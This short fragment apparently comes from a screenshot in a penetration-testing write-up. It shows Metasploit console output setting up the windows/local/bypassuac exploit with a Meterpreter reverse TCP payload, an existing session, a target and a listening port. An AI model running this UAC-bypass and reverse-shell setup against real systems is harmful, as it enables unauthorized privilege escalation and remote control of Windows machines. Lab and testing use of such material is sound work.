 msf5 exploit(windows/local/bypassuac) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac) > set target 1
target => 1
msf5 exploit(windows/local/bypassuac) > set lport 8081
lport => 8081